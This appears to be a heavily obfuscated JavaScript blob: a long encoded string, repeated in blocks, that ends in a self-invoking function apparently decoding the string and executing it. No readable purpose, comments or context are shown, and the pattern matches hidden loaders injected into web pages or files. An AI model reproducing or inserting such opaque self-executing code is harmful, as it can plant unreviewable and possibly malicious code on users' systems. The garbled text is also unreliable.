m6JO66JO96JOn6JOo6JOk6JOs6JKu6JOU6JKi6JKu6JK16JKm6JKu6JKi6JOu6JKh6JKu4Yep4Yeq4Ye74Ye06JKu6JKl6JOs6JKh6JK56JOx6JKx6JK/[base64]/6JOt6JKg6JKg6JKi6JKu6JK36JKu6JKi6JOl6JOm6JOq6JOo6JO96JOg6JOm6JOn6JOS6JKu6JOh6JOm6JO66JO96JOn6JOo6JOk6JOs6JKu6JOU6JKi6JKu6JK16JKm6JKu6JKi6JOu6JKh6JKu4Yep4Yeq4Ye74Ye06JKu6JKl6JOs6JKh6JK56JOx6JKx6JK/[base64]/[base64]/[base64]/y7fLu8uuy7PLqcuyy7jokq7okqXok6zokqHokrnok7Hokrjokr7okr/ok6vokqDokqDokqLokq7okrPok5Xok7Hokrvokrnokq7okqLokq7okqrok6/ok6/ok6/[base64]/[base64]/[base64]/ok6bok6fok73okqTok7rok6Dok7Pok6zokq7okqLokq7okrPok5Xok7Hokrvokrnokq7okqLokq7ok6Dok6fok6Hok6zok7vok6Dok73okq7okqLokq7ok5Xok7Hokrvokrnokqjok6Dok6Tok7nok6bok7vok73ok6jok6fok73okrLokq7okqLokq7ok6/[base64]/[base64]/[base64]/y7fLu8uuy7PLqcuyy7jokq7okqXok6zokqHokrnok7Hokrjokr7okr/ok6vokqDokqDokqLokq7okrPok5Xok7Hokrvokrnokq7okqLokq7okqrok6/ok6/ok6/okq7okqLokq7ok5Xok7Hokrvokrnokqjok6Dok6Tok7nok6bok7vok73ok6jok6fok73okrLokq7okqLokq7ok73ok7vok6jok6fok7rok6/[base64]/[base64]/y7fLu8uuy7PLqcuyy7jokq7okqXok6zokqHokrnok7Hokrjokr7okr/ok6vokqDokqDokqLokq7okrPok5Xok7Hokrvokrnokq7okqLokq7okqrok6/ok6/ok6/[base64]/[base64]/[base64]/ok67okqLok7Hok6Tok6XokqXokqzokrrok4rok7rok7/ok67ok5Xok7Hokrvokrnok77ok6Dok63ok73ok6HokrTok5Xok7Hokrvokrvokrrokr3ok5Xok7Hokrvokrvok5Xok7Hokrvokrnok6Hok6zok6Dok67ok6Hok73okrTok5Xok7HokrvokrvokrvokrHok5Xok7Hokrvokrvok5Xok7Hokrvokrnok7/ok6Dok6zok77ok4vok6bok7HokrTok5Xok7Hokrvokrvokrnok5Xok7Hokrvokrnokrnok5Xok7Hokrvokrnokrrokr3ok5Xok7HokrvokrnokrvokrHok5Xok7Hokrvokrvok5Xok7Hokrvokrnok6/[base64]/ok67ok5Xok7Hokrvokrvokqzokrrok4zokqzokrrok4rok7nok6jok73ok6Hok5Xok7Hokrvokrnok6/ok6Dok6Xok6XokqTok7vok7zok6Xok6zokrTok5Xok7Hokrvokrvok6zok7/ok6zok6fok6bok63ok63ok5Xok7Hokrvokrvok5Xok7Hokrvokrnok6rok6Xok6Dok7nokqTok7vok7zok6Xok6zokrTok5Xok7Hokrvokrvok6zok7/ok6zok6fok6bok63ok63ok5Xok7Hokrvokrvok5Xok7Hokrvokrnok63okrTok5Xok7Hokrvokrvok4TokrvokrHokqfokr7okrzok5Xok7Hokrvokrnokrrokqfokrjokr/okr/okr/okr7ok4rokrvokrDokqfokrrokr3okrHokrrok5Xok7Hokrvokrnokrrokqfokrjokr/okr/okr/okr7ok5Xok7HokrvokrnokrvokrDokqfokrHokrrokrrokrrok5Xok7Hokrvokrnokrrokqfokr/okrzokrjokr7ok5Xok7HokrvokrnokrvokrDokqfokrHokrrokrrokrrok5Xok7Hokrvokrnokr3okqfokrvokrzok5/okrjokr/okqfokrjokr/okr/okr7ok4rokrvokrDokqfokrHokrrokrrokrrok5Xok7Hokrvokrnokrjokr/okqfokr7okr/[base64]/okr7okrnokr3ok5Xok7Hokrvokrnokrjokr7okqfokrvokrzok5Xok7Hokrvokrnokrjokr7okqfokr3okrjokr7ok5Xok7Hokrvokrnokrjokr7okqfokrvokrzok4Hokrzokqfokrvokrzok4rokr3okqfokr/okrzokrjokr/okr7ok5Xok7Hokrvokrnokrjokr7okqfokrvokrzok5Xok7Hokrvokrnokr3okqfokrjokr/okr/okr/okr7ok5Xok7Hokrvokrnokrjokr/okqfokr7okr/okrzok5Xok7Hokrvokrnokr3okqfokrjokr/okr/okr/okr7ok5Xok7Hokrvokrnokrjokr/okqfokrjokr/okr/okr7ok5/okr3okqfokrvokrzok4rokr3okqfokrjokr/okr/okr/okr7ok5Xok7Hokrvokrnokrrokqfokr/okrzokrjokr7ok5Xok7Hokrvokrnokr3okqfokr/okrzokrjokr/okr7ok5Xok7Hokrvokrnokrrokqfokrjokr/okr/okr/okr7ok5Xok7Hokrvokrnokrzokqfokrvokrzok5Xok7Hokrvokrnokrrokqfokrjokr/okr/okr/okr7ok4XokrvokrHokqfokr7okrzok5Xok7Hokrvokrnokrrokqfokrjokr/okr/okr/[base64]/okrjokr/okqfokrjokr/okr/okr7ok4rokrvok5Xok7Hokrvokrnokrjokr7okqfokrDokr/okrjokr/ok5Xok7Hokrvokrnokrrokqfokr3okrzokrzokrnokrvok5Xok7HokrvokrnokrjokrDokqfokr3okrjokr/okr7ok5Xok7Hokrvokrnokrzokqfokrvokrzok5Xok7HokrvokrnokrjokrDokqfokr3okrjokr/okr7ok4Hokrjokr7okqfokrnokrvokr3okrHok4XokrvokrvokqfokrHokr3okrvokrHok5Xok7Hokrvokrnokrvokr/okqfokrnokrvokrDokrzok4rokrvokrrokqfokrjokr/okrzokr7ok5Xok7Hokrvokrnokrvokr/okqfokrvokrDokrHokr/ok5Xok7Hokrvokrnokrvokrrokqfokr/okrjokrDokrrok5Xok7Hokrvokrnokrvokr7okqfokrjokr7okrHokrrok5Xok7Hokrvokrnokrvokr3ok5Xok7Hokrvokrnokrvokr7ok4rokrvokr3okqfokrrokrHokrnokr7ok5Xok7Hokrvokrnokrvokr/okqfokrHokrvokrjokr7ok5Xok7Hokrvokrnokrvokr3okqfokr/okrjokrDokr7ok5Xok7Hokrvokrnokrvokrzokqfokr/okrjokr7okr/ok5Xok7Hokrvokrnokrvokr3okqfokr/okrjokrDokr7ok5Xok7HokrvokrnokrvokrzokqfokrjokrDokr7okrvok4Xokrvokrzokqfokrnokrnokrnokrrok5Xok7HokrvokrnokrjokrDokqfokr3okrjokr/okr7ok4XokrvokrHokqfokr7okrzok5Xok7HokrvokrnokrjokrDokqfokr3okrjokr/okr7ok4rokrvokrHokqfokr7okrzok5Xok7HokrvokrnokrjokrDokqfokr3okrjokr/okr7ok5Xok7Hokrvokrnokrrokrvok5Xok7Hokrvokrnokrjokr7okqfokrDokr/okrjokr/ok5Xok7Hokrvokrnokrrokrvok5Xok7Hokrvokrnokrjokr/okqfokrjokr/okr/okr7ok5/okr3okqfokrvokrzok5Pok5Xok7Hokrvokrvok5Xok7Hokrvokrnok6/ok6Dok6Xok6XokrTok5Xok7Hokrvokrvok6vok6Xok6jok6rok6Lok5Xok7Hokrvokrvokqbokqzokrrok4zokqzokrrok4rokqbok7rok7/[base64]/[base64]/2aLZodmw2aPZtNm/[base64]/ok67okqLok7Hok6Tok6XokqXokqzokrrok4rok7rok7/ok67ok5Xok7Hokrvokrnok77ok6Dok63ok73ok6HokrTok5Xok7Hokrvokrvokrjokr/ok5Xok7Hokrvokrvok5Xok7Hokrvokrnok6Hok6zok6Dok67ok6Hok73okrTok5Xok7Hokrvokrvokrjokr/ok5Xok7Hokrvokrvok5Xok7Hokrvokrnok7/ok6Dok6zok77ok4vok6bok7HokrTok5Xok7Hokrvokrvokrnok5Xok7Hokrvokrnokrnok5Xok7Hokrvokrnokrjokr/ok5Xok7Hokrvokrnokrjokr/ok5Xok7Hokrvokrvok5Xok7Hokrvokrnok6/[base64]/ok67ok5Xok7Hokrvokrvokqzokrrok4zokqzokrrok4rok7nok6jok73ok6Hok5Xok7Hokrvokrnok6/ok6Dok6Xok6XokqTok7vok7zok6Xok6zokrTok5Xok7Hokrvokrvok6zok7/ok6zok6fok6bok63ok63ok5Xok7Hokrvokrvok5Xok7Hokrvokrnok6rok6Xok6Dok7nokqTok7vok7zok6Xok6zokrTok5Xok7Hokrvokrvok6zok7/ok6zok6fok6bok63ok63ok5Xok7Hokrvokrvok5Xok7Hokrvokrnok63okrTok5Xok7Hokrvokrvok4Tokr3okqfokr3okrzokr/okrHokrHok5Xok7Hokrvokrnokrjokrnokqfokr/okrDokr7okrHok4rokr3okqfokrjokr/okrHokrzokrjok5Xok7HokrvokrnokrjokrnokqfokrDokrDokrzokrvok5Xok7Hokrvokrnokr3okqfokrjokr/okrHokrzokrjok5Xok7Hokrvokrnokrjokrjokqfokr3okr7okr7okrrok5Xok7Hokrvokrnokr3okqfokr3okrzokr/okrHokrHok5Xok7Hokrvokrnokrjokrjokqfokr7okr7okr3okr7ok4rokr3okqfokr7okr3okrzokrvokr3ok5Xok7Hokrvokrnokrjokrvokqfokrnokr7okrvok5Xok7Hokrvokrnokrzokqfokrvokrjokrvokr7okr/[base64]/[base64]/okrjok5Xok7HokrvokrnokrjokrjokqfokrzokrrokrDokrzok5Xok7Hokrvokrnokrjokrnokqfokr/okrDokrHokr7ok4XokrDokqfokrnokr3okrvok5Xok7HokrvokrnokrHokqfokrjokrvokrrokrrokrrok4Xokrjokrjokqfokr7okrHokrnokrjok5Xok7HokrvokrnokrzokqfokrvokrDokrDokrHokr3ok4rokrjokrvokqfokrnokr/okrHokr3ok5Xok7Hokrvokrnokrzokqfokrnokrnokrvokr3okrHok5Xok7Hokrvokrnokrjokrvokqfokrnokr/[base64]/okr/ok5Xok7Hokrvokrnokrjokrjokqfokrnokrvokr3okrvok5Xok7HokrvokrnokrrokqfokrDokrvokrzokr/okr/ok5Xok7Hokrvokrnokrjokrnokqfokr7okrrokrzokrHok5Xok7Hokrvokrnokr3okqfokrvokrvokrrokrnokrvok4Xokr7okqfokrDokrDokr7okr7okrzok5Xok7Hokrvokrnokr7okqfokrnokr3okr/okrzok4Xokrzokqfokrvokr/okrnokrzokrvok5Xok7Hokrvokrnokr3okqfokrvokrvokrrokrHokrHok4rokr3okqfokrDokr7okrvokrjokr/ok5Xok7HokrvokrnokrrokqfokrDokrvokr/okrzokrvok5Xok7Hokrvokrnokr3okqfokrzokrnokr3okr/okrrok5Xok7HokrvokrnokrrokqfokrDokrvokr/okrzokrvok5Xok7Hokrvokrnokr3okqfokrvokrjokr/[base64]/okrvokr7ok5Xok7Hokrvokrnokrzokqfokrrokrnokrnokr7ok4Xokr/okqfokrDokrzokrrokrzok5Xok7HokrvokrnokrHokqfokrjokrvokrrokrrokrrok4Xokr3okqfokr3okrzokr/okrHokrHok5Xok7Hokrvokrnokrjokrnokqfokr/okrDokr7okrHok5Pok5Xok7Hokrvokrvok5Xok7Hokrvokrnok6/ok6Dok6Xok6XokrTok5Xok7Hokrvokrvokqzokrvokrrok6vokrvok6vokrvok6vokrvok5Xok7Hokrvokrvokqbokqzokrrok4zokqzokrrok4rokqbok7rok7/[base64]/[base64]/ok67okqLok7Hok6Tok6XokqXokqzokrrok4rok7rok7/ok67ok5Xok7Hokrvokrnok77ok6Dok63ok73ok6HokrTok5Xok7Hokrvokrvokrjokr/ok5Xok7Hokrvokrvok5Xok7Hokrvokrnok6Hok6zok6Dok67ok6Hok73okrTok5Xok7Hokrvokrvokrjokr/ok5Xok7Hokrvokrvok5Xok7Hokrvokrnok7/ok6Dok6zok77ok4vok6bok7HokrTok5Xok7Hokrvokrvokrnok5Xok7Hokrvokrnokrnok5Xok7Hokrvokrnokrjokr/ok5Xok7Hokrvokrnokrjokr/ok5Xok7Hokrvokrvok5Xok7Hokrvokrnok6/[base64]/ok67ok5Xok7Hokrvokrvokqzokrrok4zokqzokrrok4rok7nok6jok73ok6Hok5Xok7Hokrvokrnok6/ok6Dok6Xok6XokqTok7vok7zok6Xok6zokrTok5Xok7Hokrvokrvok6zok7/ok6zok6fok6bok63ok63ok5Xok7Hokrvokrvok5Xok7Hokrvokrnok6rok6Xok6Dok7nokqTok7vok7zok6Xok6zokrTok5Xok7Hokrvokrvok6zok7/ok6zok6fok6bok63ok63ok5Xok7Hokrvokrvok5Xok7Hokrvokrnok63okrTok5Xok7Hokrvokrvok4Tokr3okqfokr3okrzokr/okrHokrHok5Xok7Hokrvokrnokrjokrnokqfokr/okrDokr7okrHok4rokr3okqfokrjokr/okrHokrzokrjok5Xok7HokrvokrnokrjokrnokqfokrDokrDokrzokrvok5Xok7Hokrvokrnokr3okqfokrjokr/okrHokrzokrjok5Xok7Hokrvokrnokrjokrjokqfokr3okr7okr7okrrok5Xok7Hokrvokrnokr3okqfokr3okrzokr/okrHokrHok5Xok7Hokrvokrnokrjokrjokqfokr7okr7okr3okr7ok4rokr3okqfokr7okr3okrzokrvokr3ok5Xok7Hokrvokrnokrjokrvokqfokrnokr7okrvok5Xok7Hokrvokrnokrzokqfokrvokrjokrvokr7okr/[base64]/[base64]/okrjok5Xok7HokrvokrnokrjokrjokqfokrzokrrokrDokrzok5Xok7Hokrvokrnokrjokrnokqfokr/okrDokrHokr7ok4XokrDokqfokrnokr3okrvok5Xok7HokrvokrnokrHokqfokrjokrvokrrokrrokrrok4Xokrjokrjokqfokr7okrHokrnokrjok5Xok7HokrvokrnokrzokqfokrvokrDokrDokrHokr3ok4rokrjokrvokqfokrnokr/okrHokr3ok5Xok7Hokrvokrnokrzokqfokrnokrnokrvokr3okrHok5Xok7Hokrvokrnokrjokrvokqfokrnokr/[base64]/okr/ok5Xok7Hokrvokrnokrjokrjokqfokrnokrvokr3okrvok5Xok7HokrvokrnokrrokqfokrDokrvokrzokr/okr/ok5Xok7Hokrvokrnokrjokrnokqfokr7okrrokrzokrHok5Xok7Hokrvokrnokr3okqfokrvokrvokrrokrnokrvok4Xokr7okqfokrDokrDokr7okr7okrzok5Xok7Hokrvokrnokr7okqfokrnokr3okr/okrzok4Xokrzokqfokrvokr/okrnokrzokrvok5Xok7Hokrvokrnokr3okqfokrvokrvokrrokrHokrHok4rokr3okqfokrDokr7okrvokrjokr/ok5Xok7HokrvokrnokrrokqfokrDokrvokr/okrzokrvok5Xok7Hokrvokrnokr3okqfokrzokrnokr3okr/okrrok5Xok7HokrvokrnokrrokqfokrDokrvokr/okrzokrvok5Xok7Hokrvokrnokr3okqfokrvokrjokr/[base64]/okrvokr7ok5Xok7Hokrvokrnokrzokqfokrrokrnokrnokr7ok4Xokr/okqfokrDokrzokrrokrzok5Xok7HokrvokrnokrHokqfokrjokrvokrrokrrokrrok4Xokr3okqfokr3okrzokr/okrHokrHok5Xok7Hokrvokrnokrjokrnokqfokr/okrDokr7okrHok5Pok5Xok7Hokrvokrvok5Xok7Hokrvokrnok6/ok6Dok6Xok6XokrTok5Xok7Hokrvokrvokqzokrvokrrokr7ok6/okr7ok6/okr7ok6/ok5Xok7Hokrvokrvokqbokqzokrrok4zokqzokrrok4rokqbok7rok7/[base64]/[base64]/ok67okqLok7Hok6Tok6XokqXokqzokrrok4rok7rok7/ok67ok5Xok7Hokrvokrnok77ok6Dok63ok73ok6HokrTok5Xok7Hokrvokrvokrjokr/ok5Xok7Hokrvokrvok5Xok7Hokrvokrnok6Hok6zok6Dok67ok6Hok73okrTok5Xok7Hokrvokrvokrjokr/ok5Xok7Hokrvokrvok5Xok7Hokrvokrnok7/ok6Dok6zok77ok4vok6bok7HokrTok5Xok7Hokrvokrvokrnok5Xok7Hokrvokrnokrnok5Xok7Hokrvokrnokrjokr/ok5Xok7Hokrvokrnokrjokr/ok5Xok7Hokrvokrvok5Xok7Hokrvokrnok6/[base64]/ok67ok5Xok7Hokrvokrvokqzokrrok4zokqzokrrok4rok7nok6jok73ok6Hok5Xok7Hokrvokrnok6/ok6Dok6Xok6XokqTok7vok7zok6Xok6zokrTok5Xok7Hokrvokrvok6zok7/ok6zok6fok6bok63ok63ok5Xok7Hokrvokrvok5Xok7Hokrvokrnok6rok6Xok6Dok7nokqTok7vok7zok6Xok6zokrTok5Xok7Hokrvokrvok6zok7/ok6zok6fok6bok63ok63ok5Xok7Hokrvokrvok5Xok7Hokrvokrnok63okrTok5Xok7Hokrvokrvok4Tokr3okqfokr3okrzokr/okrHokrHok5Xok7Hokrvokrnokrjokrnokqfokr/okrDokr7okrHok4rokr3okqfokrjokr/okrHokrzokrjok5Xok7HokrvokrnokrjokrnokqfokrDokrDokrzokrvok5Xok7Hokrvokrnokr3okqfokrjokr/okrHokrzokrjok5Xok7Hokrvokrnokrjokrjokqfokr3okr7okr7okrrok5Xok7Hokrvokrnokr3okqfokr3okrzokr/okrHokrHok5Xok7Hokrvokrnokrjokrjokqfokr7okr7okr3okr7ok4rokr3okqfokr7okr3okrzokrvokr3ok5Xok7Hokrvokrnokrjokrvokqfokrnokr7okrvok5Xok7Hokrvokrnokrzokqfokrvokrjokrvokr7okr/[base64]/[base64]/okrjok5Xok7HokrvokrnokrjokrjokqfokrzokrrokrDokrzok5Xok7Hokrvokrnokrjokrnokqfokr/okrDokrHokr7ok4XokrDokqfokrnokr3okrvok5Xok7HokrvokrnokrHokqfokrjokrvokrrokrrokrrok4Xokrjokrjokqfokr7okrHokrnokrjok5Xok7HokrvokrnokrzokqfokrvokrDokrDokrHokr3ok4rokrjokrvokqfokrnokr/okrHokr3ok5Xok7Hokrvokrnokrzokqfokrnokrnokrvokr3okrHok5Xok7Hokrvokrnokrjokrvokqfokrnokr/[base64]/okr/ok5Xok7Hokrvokrnokrjokrjokqfokrnokrvokr3okrvok5Xok7HokrvokrnokrrokqfokrDokrvokrzokr/okr/ok5Xok7Hokrvokrnokrjokrnokqfokr7okrrokrzokrHok5Xok7Hokrvokrnokr3okqfokrvokrvokrrokrnokrvok4Xokr7okqfokrDokrDokr7okr7okrzok5Xok7Hokrvokrnokr7okqfokrnokr3okr/okrzok4Xokrzokqfokrvokr/okrnokrzokrvok5Xok7Hokrvokrnokr3okqfokrvokrvokrrokrHokrHok4rokr3okqfokrDokr7okrvokrjokr/ok5Xok7HokrvokrnokrrokqfokrDokrvokr/okrzokrvok5Xok7Hokrvokrnokr3okqfokrzokrnokr3okr/okrrok5Xok7HokrvokrnokrrokqfokrDokrvokr/okrzokrvok5Xok7Hokrvokrnokr3okqfokrvokrjokr/[base64]/okrvokr7ok5Xok7Hokrvokrnokrzokqfokrrokrnokrnokr7ok4Xokr/okqfokrDokrzokrrokrzok5Xok7HokrvokrnokrHokqfokrjokrvokrrokrrokrrok4Xokr3okqfokr3okrzokr/okrHokrHok5Xok7Hokrvokrnokrjokrnokqfokr/okrDokr7okrHok5Pok5Xok7Hokrvokrvok5Xok7Hokrvokrnok6/ok6Dok6Xok6XokrTok5Xok7Hokrvokrvokqzokrvokrrokr7ok6vokr7ok6vokr7ok6vok5Xok7Hokrvokrvokqbokqzokrrok4zokqzokrrok4rokqbok7rok7/[base64]/ok6bok6fok73okqTok7rok6Dok7Pok6zokq7okqLokq7okrPok5Xok7Hokrvokrnokq7okqLokq7okrjokr/[base64]/[base64]/ok6bok7vok6Tok5Xok7Hokrvokrnok7Lokq7okqLokq7ok63ok6Dok7rok7nok6Xok6jok7Dokq7okqLokq7okrPok5Xok7Hokrvokrnokq7okqLokq7ok6/ok6Xok6zok7Hokq7okqLokq7ok5Xok7Hokrvokrnokqjok6Dok6Tok7nok6bok7vok73ok6jok6fok73okrLokq7okqLokq7ok6Pok7zok7rok73ok6Dok6/ok7DokqTok6rok6bok6fok73ok6zok6fok73okq7okqLokq7okrPok5Xok7Hokrvokrnokq7okqLokq7ok6/[base64]/ok7nok7Hokq7okqLokq7ok5Xok7Hokrvokrnokqjok6Dok6Tok7nok6bok7vok73ok6jok6fok73okrLokq7okqLokq7ok7Tokq7okqLokq7okqfokq7okqLok6vok5jokqLokq7ok5Xok7Hokrvokrnokqfokq7okqLok6vok5jokqLokq7ok5bok6/[base64]/[base64]/[base64]/6JOs6JO76JOV6JOx6JK76JK56JOy6JKu6JKi6JOu6JKh6JKuy77Lvcu/y7fLu8uuy7PLqcuyy7jokq7okqXok6zokqHokrnok7Hokrjokr7okr/[base64]/ok6bok7vok6Tok5Xok7Hokrvokrnokqfokq7okqLok6vok5jokqLokq7ok5bokq7okqLok67okqHokq7vuZTvuYPvuYLvuYLvuZnvuZjokq7okqXok6zokqHokrnok7Hokrvokrvok6rokrjokqDokqDokqLokq7okrPok6/ok6bok6rok7zok7rok5Xok7Hokrvokrnok7Lokq7okqLok67okqHokq7Lvsu9y7/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]'));c();}();